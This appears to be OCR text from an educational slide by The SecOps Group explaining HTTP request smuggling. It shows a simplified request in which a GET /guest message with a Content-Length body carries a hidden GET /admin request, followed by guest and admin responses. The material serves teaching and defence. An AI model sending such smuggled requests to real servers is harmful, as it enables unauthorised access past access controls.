 What is HTTP
Request
Smuggling?
• Attack technique.
• Altering the request
• Manipulate Content-
Length and Transfer-
Encoding headers
Request
GET /guest HTTP/1.1
Host: example.com
Content-Length: 44
GET /admin
HTTP/1.1\r\n Host:
example.com\r\n \r\n
Response
200 OK HTTP/1.1
Host: example.com
<h1>Guest</h1>
200 OK HTTP/1.1
Host: example.com
<h2>Admin</h2>
Are you ready?
The
SecOps
Group